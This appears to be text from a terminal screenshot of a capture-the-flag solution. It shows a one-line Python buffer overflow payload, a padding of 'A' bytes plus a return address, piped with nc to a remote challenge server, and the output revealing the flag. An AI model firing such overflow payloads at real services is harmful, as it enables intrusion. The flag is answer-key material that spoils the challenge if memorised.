 Activities Terminal Nov 18 04:46
rizal@rizal-muja: ~/Downloads/flow3
rizal@rizal-muja:~/Downloads/flow3$ python3 -c "print('A'*72+'\x0b\x13\x40\x00\x00\x00\x00\x00')"| nc 52.187.65.2 17003
LINZ
Now u need to do something different
agrihack{jump_to_anywhere_with_overflow_LINZ_IS_HERE}
/home/ctf/run_challenge.sh: line 2:  1242 Segmentation fault      (core dumped) ./chall
rizal@rizal-muja:~/Downloads/flow3$